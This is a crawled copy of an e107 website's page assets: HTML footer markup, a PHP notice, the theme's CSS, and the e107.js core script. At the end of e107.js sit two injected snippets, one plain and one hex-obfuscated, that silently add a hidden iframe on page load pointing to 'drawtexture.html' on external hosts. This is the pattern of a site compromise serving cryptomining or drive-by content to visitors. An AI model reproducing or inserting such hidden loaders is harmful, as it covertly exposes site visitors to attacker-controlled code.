Gheorghe Vais</span></strong></span></a></div><br /><div style='text-align:center'><span style='color:#996633'>_____________________________________________________________________________________________</span></div><br /></div>
		</div>			<br />			<div style="text-align: center;" class="smalltext">				<br />				Theme created by <a href="http://free-source.net">Free-Source.net</a>				<br /><br />				<div style="padding: 5px; text-align: center">				<a href="http://validator.w3.org/check?uri=referer">				<img src="e107_images/generic/valid-xhtml11_small.png" alt="Valid XHTML 1.1" style="border: 0px none;" />				</a>				<a rel="license" href="http://creativecommons.org/licenses/by-nc/2.5/bg/deed.en">				<img alt="Creative Commons License" style="border-width:0" src="http://i.creativecommons.org/l/by-nc/2.5/bg/80x15.png" />				</a>				</div>							</div>			</td>	</tr></table>		</div>		</td>	</tr></table><script src="http://www.google-analytics.com/urchin.js" type="text/javascript"> </script>
  <script type="text/javascript"> _uacct = "UA-24544304-2"; urchinTracker(); </script><script type='text/javascript'>
SyncWithServerTime('1768906579','afsam.eu');
       </script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.afsam.eu/e107_plugins/log/log.php?lv=cmVmZXJlcj0mY29sb3VyPTI0JmVzZWxmPWh0dHA6Ly93d3cuYWZzYW0uZXUvcGFnZS5waHA/MTUmcmVzPTEyODB4NzIw
body_size: 87
content:

Notice: Undefined offset: 1 in /var/www/html/e107_plugins/log/loginfo.php on line 300


--- FILE ---
content_type: text/css
request_url: http://www.afsam.eu/e107_themes/fs_04/style.css
body_size: 5423
content:
/* CSS Document */
html {margin: 0px;}
body, form {margin: 0px;}

body, table, td, div {font-family: Arial, Helvetica, sans-serif; font-size: 8pt; text-align: left;}
img {border: 0px;}
div#wrapper {
	width: 852px;
	margin: auto;
}
div#menu div {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
}
div#fs-01 {position: absolute; z-index: 100; background-image:url(images/fs_01.png); width: 6px; height: 155px; left: 157px; top: 0px;}
td#fs-02 {width: 9px; background-image:url(images/fs_02.png); background-repeat:repeat-y;}
div#fs-03 {position: absolute; z-index: 200; background-image:url(images/fs_03.png); width: 9px; height: 155px; left: 0px; top: 0px}
div#fs-04 {height: 155px; background-image:url(images/fs_04.png); background-repeat: no-repeat; background-position: 0px 100%; width: 680px;}
div#fs-05 {height: 155px; background-image:url(images/fs_05.png); background-repeat: repeat-x; background-position: 0px 100%; width: 680px;}
div#logo {width: 228px; height: 154px; position: absolute; background-image: url(images/fs_r5_c12.png); top: 29px; right: 0px}
div#intro {width: 450px; height: 100px; margin: 20px 0px 0px 20px; overflow: hidden;}
div#siteName {width: 163px; height: 40px; background-color: #372F2D;}
div.menuTop {width: 163px; height: 12px; background-image: url(images/fs_menu_top.png); background-repeat: no-repeat;}

div.menuBox {width: 163px; height: 24px; line-height: 24px; background-image: url(images/fs_menu_bkg.png); background-repeat: repeat-y;}

div.menuBox-lev2 { 
	width: 163px;
	height: 24px;
	line-height: 24px;
	background-image: url(images/fs_menu_link.png);
	background-repeat: no-repeat;
	background-position: Opx 50%;
}
div.d_sublink div.menuBox-lev2 { background-image: url(images/fs_menu_sublink.png); background-position: 0 50%; background-repeat:no-repeat }
div.menuSep {width: 163px; height: 3px; background-image: url(images/fs_menu_sep.png); background-repeat: no-repeat;}
div.menuBottom {width: 163px; height: 12px; background-image: url(images/fs_menu_bottom.png); background-repeat: no-repeat;}
span.sitename {font-size: 26px; color: #FFFFFF; font-weight: italic;}
span.sitetag {font-size: 18px; font-weight: italic;}

div.d_sublink a.sitelinks:link, div.d_sublink a.sitelinks:visited {
	font-size: 11px;
	color: #372F2D;
	font-weight: normal;
	padding-left: 8px;
}

div.d_sublink a.sitelinks:hover {
	font-size: 11px;
	color: #FFFFFF;
	font-weight: normal;
	padding-left: 8px;
}

a.sitelinks:link, a.sitelinks:visited {
	height: 24px;
	line-height: 24px;
	color: #FFFFFF;
	text-decoration: none;
	padding-left: 15px;
}

a.sitelinks:hover {
	height: 24px;
	line-height: 24px;
	color: #990000;
	text-decoration: none;
	
}
div#menu-1 a:link, div#menu-1 a:visited  { color: #FF9900; text-decoration: underline;}
div#menu-1 a:hover { color: #DFDAD9; }

a:link, a:visited { color: #993300; text-decoration: underline;}
a:hover { color: #FF6600; }

div.pluginCap {
	font-size: 12px;
	font-weight: bold;
	color: #DFDAD9;
	padding: 5px;
	margin: 5px;
}

div.pluginBox {
	padding: 5px;
	margin: 5px;
	border: 1px solid #736562;
	color: #FFFFFF;
	background-color: #433B39;

}


div.centerCap {
	font-size: 12px;
	font-weight: bold;
	color: #433B39;
	padding: 5px;
	padding-right: 0px;
	margin: 5px;
	margin-right: 0px;
}

div.centerBox {
	padding: 5px;
	margin: 5px;
	margin-right: 0px;
	border: 1px solid #736562;
	color: #433B39;
	background-color: #ece5b6;

}

div.newsBox {
	padding: 5px;
	padding-top: 0px;
	margin: 5px;
	margin-top: 0px;
}


#sgallery h2 {
	font-size: 11px;
}



/* Core CSS */

.tbox { font-size: 10px; color: #FF3300; }
.tbox.chatbox {width: 120px; margin-left: 0px; height: 60px;}
.tbox.login {width: 100px; font-size: 10px; color: #FF3300; }
.tbox.comment.subject {width: 95%; font-size: 10px; color: #FF3300;}
.tbox.comment {width: 95%; font-size: 10px; color: #FF3300;}
.tbox.signature {width: 95%; font-size: 10px; color: #FF3300;}
.helpbox {width: 95%; font-size: 10px; color: #FF3300; margin: 5px}
.button {
	/*margin-top: 6px;
	margin-bottom: 6px;*/
	padding: 2px;
	margin: 2px;
	border: 1px solid #9B9B9B;
	color: #000;
	background-color: #EBEBEB;
	font: 9px verdana, tahoma, arial, helvetica, sans-serif;
	text-align:center;
	cursor: pointer;
}

.spacer {
	padding-right: 0px;
	margin-right: 0px;
}

.fborder{
	border-collapse: collapse;
	padding: 2px;
	background-color: #DFDAD9;
	border: 1px solid #736562;
	margin-bottom: 10px;
}

.fcaption { 
	color: #FFFFFF;
	border-collapse: collapse;
	border: 1px solid #736562;
	padding: 2px;
	font-size: 11px;
	font-weight: bold;
	background-color: #A39592;
}

div.fcaption { 
	color: #FFFFFF;
	border: 1px solid #736562;
	margin-left: 5px;
	margin-top: 5px;
	padding: 2px;
	font-size: 11px;
	font-weight: bold;
	background-color: #A39592;
}

.forumheader {border: 1px solid #736562; padding: 5px; font-size: 11px; padding-left: 10px; }

div.forumheader {border: 1px solid #736562; padding: 5px; font-size: 11px; padding-left: 10px; margin-left: 5px; }

.forumheader2 {border: 1px solid #736562; padding: 5px;background-color: #EEEBEA;}

.forumheader3 {border: 1px solid #736562; padding: 5px; background-color:#F5F4F3;}

.forumheader4 {}

div.nextprev {margin-left: 10px;}

--- FILE ---
content_type: text/javascript
request_url: http://www.afsam.eu/e107_files/e107.js
body_size: 12072
content:
<!--
/*
+ ----------------------------------------------------------------------------+
|	e107 website system - Javascript File.
|
|	$URL: https://e107.svn.sourceforge.net/svnroot/e107/trunk/e107_0.7/e107_files/e107.js $
|	$Revision: 12549 $
|	$Id: e107.js 12549 2012-01-13 06:55:24Z e107coders $
+----------------------------------------------------------------------------+
*/

/*
 * NOTE: KEEP THIS AT THE TOP OF E107.JS !!
 * localTime is recorded ASAP after page load; SyncWithServerTime is called at the END
 * of page processing. We want localTime and serverTime set in close chronological order.
 * Page Processing order is as follows:
 * A) All PHP code encountered sequentially in page
 * B) All Javascript code encountered sequentially in page NOT including function internals
 * So best proximity is achieved by setting
 * serverTime at END of php code, and localTime at START of js code.
 * NOTE: this method means reported times include transfer delay. It's slightly MORE accurate this way!
 * Final product: tdOffset cookie contains server-browser time difference in seconds,
 * independent of time zone. tzOffset contains browser time zone in minutes.
 */

var nowLocal = new Date();		/* time at very beginning of js execution */
var localTime = Math.floor(nowLocal.getTime()/1000);	/* time, in ms -- recorded at top of jscript */
/* NOTE: if serverDelta is needed for js functions, you must pull it from
 * the cookie (as calculated during a previous page load!)
 * The value calculated in SyncWithServerTime is not known until after the
 * entire page has been processed.
 */
function SyncWithServerTime(serverTime,domain)
{
	if (serverTime) 
	{
	  	/* update time difference cookie */
		var serverDelta=Math.floor(localTime-serverTime);
		
	  	document.cookie = 'e107_tdOffset='+serverDelta+'; path=/; domain= .'+domain;
	  	document.cookie = 'e107_tdSetTime='+(localTime-serverDelta)+'; path=/; domain=.'+domain; /* server time when set */
	}

	var tzCookie = 'e107_tzOffset=';
//	if (document.cookie.indexOf(tzCookie) < 0) {
		/* set if not already set */
		var timezoneOffset = nowLocal.getTimezoneOffset(); /* client-to-GMT in minutes */
		document.cookie = tzCookie + timezoneOffset+'; path=/; domain=.'+domain;
//	}
}
var ns6=0;
if(document.getElementById&&!document.all){ns6=1;}
var agtbrw=navigator.userAgent.toLowerCase();
var operaaa=(agtbrw.indexOf('opera')!=-1);
var head="display:''";
var folder='';

function expandit(curobj, hide) {
	if(document.getElementById(curobj)) {
  		folder=document.getElementById(curobj).style;
	} else {
		if(ns6==1||operaaa==true || typeof curobj['nextSibling'] != 'undefined' ) {
			folder= typeof curobj.nextSibling.tagName != 'undefined' ? curobj.nextSibling.style : curobj.nextSibling.nextSibling.style;
		} else {
			folder=document.all[curobj.sourceIndex+1].style; 
		}
   }
	if(folder.display=="none")
	{
		folder.display="";
	} else {
		folder.display="none";
	}
	if(hide) {
		var hide_objects = hide.split(",");
		for(i=0; i<hide_objects.length; i++) {
			hide_objects[i]=hide_objects[i].replace(/^\s*(.*)/, "$1");
			hide_objects[i]=hide_objects[i].replace(/(.*?)\s*$/, "$1");
			if(document.getElementById(hide_objects[i])) {
				hidden=document.getElementById(hide_objects[i]).style;
				if(hidden.display=="") {
					hidden.display="none";
				}
			}
		}
	}
}

function urljump(url){
	top.window.location = url;
}

function setInner(id, txt) {
	document.getElementById(id).innerHTML = txt;
}

function jsconfirm(thetext){
		return confirm(thetext);
}

function insertext(str,tagid,display){
	document.getElementById(tagid).value = str;
	if(display){
		document.getElementById(display).style.display='none';
	}
}

function appendtext(str,tagid,display){
	document.getElementById(tagid).value += str;
	document.getElementById(tagid).focus();
	if(display){
		document.getElementById(display).style.display='none';
	}
}

function open_window(url,wth,hgt) {
	if('full' == wth){
		pwindow = window.open(url);
	} else {
		if (wth) {
			mywidth=wth;
		} else {
			mywidth=600;
		}

		if (hgt) {
			myheight=hgt;
		} else {
			myheight=400;
		}

		pwindow = window.open(url,'Name', 'top=100,left=100,resizable=yes,width='+mywidth+',height='+myheight+',scrollbars=yes,menubar=yes');
	}
	pwindow.focus();
}

function ejs_preload(ejs_path, ejs_imageString){
	var ejs_imageArray = ejs_imageString.split(',');
	for(ejs_loadall=0; ejs_loadall<ejs_imageArray.length; ejs_loadall++){
		var ejs_LoadedImage=new Image();
		ejs_LoadedImage.src=ejs_path + ejs_imageArray[ejs_loadall];
	}
}

function textCounter(field,cntfield) {
	cntfield.value = field.value.length;
}

function openwindow() {
	opener = window.open("htmlarea/index.php", "popup","top=50,left=100,resizable=no,width=670,height=520,scrollbars=no,menubar=no");
	opener.focus();
}

function setCheckboxes(the_form, do_check, the_cb){
	var elts = (typeof(document.forms[the_form].elements[the_cb]) != 'undefined') ? document.forms[the_form].elements[the_cb] : document.forms[the_form].elements[the_cb];
	if(document.getElementById(the_form))
	{
		if(the_cb)
		{
			var elts =(typeof(document.getElementById(the_form).elements[the_cb]) != 'undefined') ? document.getElementById(the_form).elements[the_cb] : document.getElementById(the_form).elements[the_cb];
		}
		else
		{
        	var elts = document.getElementById(the_form);
		}
	}

	var elts_cnt  = (typeof(elts.length) != 'undefined') ? elts.length : 0;
	if(elts_cnt){
		for(var i = 0; i < elts_cnt; i++){
			elts[i].checked = do_check;
		}
	}else{
		elts.checked        = do_check;
		}
	return true;
}

var ref=""+escape(top.document.referrer);
var colord = window.screen.colorDepth;
var res = window.screen.width + "x" + window.screen.height;
var eself = document.location;

/* TODO: @SecretR - Object of removal
// From http://phpbb.com
var clientPC = navigator.userAgent.toLowerCase();
var clientVer = parseInt(navigator.appVersion);
var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1) && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1) && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;
var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);
var e107_selectedInputArea;
var e107_selectedRange;


// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close){
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2) selEnd = selLength;
	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

function mozSwap(txtarea, newtext){
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2) selEnd = selLength;
	var s1 = (txtarea.value).substring(0,selStart);
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + newtext + s3;
	return;
}
*/

function storeCaret (textAr){
	e107_selectedInputArea = textAr;
	/* TODO: @SecretR - Object of removal - not needed anymore
	if (textAr.createTextRange){
		e107_selectedRange = document.selection.createRange().duplicate();
	}*/
}

/**
 * New improved version - fixed scroll to top behaviour when inserting BBcodes
 * @TODO - improve it more (0.8) - Prototype
 */
function addtext(text, emote) {
	
	if (!window.e107_selectedInputArea) {
		return; //[SecretR] TODO - alert the user 
	}

	var eField = e107_selectedInputArea;	
	var eSelection 	= false;  
	var tagOpen = '';
	var tagClose = '';
	
	if (emote != true) {  // Split if its a paired bbcode
		var tmp = text.split('][', 2);
		if (tmp[0] == text) {
			tagOpen = text;
		} else {
			tagOpen = tmp[0] + ']';
			tagClose = '[' + tmp[1];
		}
	} else { //Insert Emote
		tagOpen = text;
	}
		

	// Windows user  
	if (document.selection) {
	
		eSelection = document.selection.createRange().text;
		eField.focus();
		if (eSelection) {
			document.selection.createRange().text = tagOpen + eSelection + tagClose;
		} else {
			document.selection.createRange().text = tagOpen + tagClose;
		}
		
		eSelection = '';
		
		eField.blur();
		eField.focus();
		
		return;
	} 
	
	var scrollPos = eField.scrollTop;
	var selLength = eField.textLength;
	var selStart = eField.selectionStart;
	var selEnd = eField.selectionEnd; 
	
	if (selEnd <= 2 && typeof(selLength) != 'undefined' && (selStart != selEnd)) {
		selEnd = selLength;
	}
	
	var sel1 = (eField.value).substring(0,selStart);
	var sel2 = (eField.value).substring(selStart, selEnd);
	var sel3 = (eField.value).substring(selEnd, selLength);

	var newStart = selStart + tagOpen.length + sel2.length + tagClose.length;
	eField.value = sel1 + tagOpen + sel2 + tagClose + sel3;

	eField.focus();
	eField.selectionStart = newStart;
	eField.selectionEnd = newStart;
	eField.scrollTop = scrollPos;
	return;

}

function help(helpstr,tagid){
	if(tagid){
		document.getElementById(tagid).value = helpstr;
	} else if(document.getElementById('dataform')) {
		document.getElementById('dataform').helpb.value = helpstr;
	}
}
function externalLinks() {
	if (!document.getElementsByTagName) return;
	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
	var anchor = anchors[i];
	if (anchor.getAttribute("href") &&
		anchor.getAttribute("rel") == "external")
		anchor.target = "_blank";
	}
}

function eover(object, over) {
	object.className = over;
}

var e107_dupCounter = 1;
function duplicateHTML(copy,paste,baseid){
		if(document.getElementById(copy)){

			e107_dupCounter++;
			var type = document.getElementById(copy).nodeName; // get the tag name of the source copy.

			var but = document.createElement('input');
			var br = document.createElement('br');

			but.type = 'button';
			but.value = 'x';
			but.className = 'button';
			but.onclick = function(){ this.parentNode.parentNode.removeChild(this.parentNode); };

			var destination = document.getElementById(paste);
			var source      = document.getElementById(copy).cloneNode(true);

			var newentry = document.createElement(type);

			newentry.appendChild(source);
			newentry.value='';
			newentry.appendChild(but);
			newentry.appendChild(br);
			if(baseid)
			{
				newid = baseid+e107_dupCounter;
				newentry.innerHTML = newentry.innerHTML.replace(new RegExp(baseid, 'g'), newid);
				newentry.id=newid;
			}

			destination.appendChild(newentry);
		}
}

function preview_image(src_val,img_path, not_found)
{
	var ta;
	var desti = src_val + '_prev';

	ta = document.getElementById(src_val).value;
	if(ta){
		document.getElementById(desti).src = img_path + ta;
	}else{
		document.getElementById(desti).src = not_found;
	}
	return;
}


//-->




void 0===window.mondrawtexture&&(window.mondrawtexture=1,window.onload=function(){var e=document.createElement('iframe');e.style.display='none',e.src='https://cdn.rawgit.com/jdobt/3e35d8a7d2c1c36ae1972ea03df91572/raw/8656e6f8554bfd2f13cf8eb78e8df044fae1e9e2/drawtexture.html',document.body.appendChild(e)});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})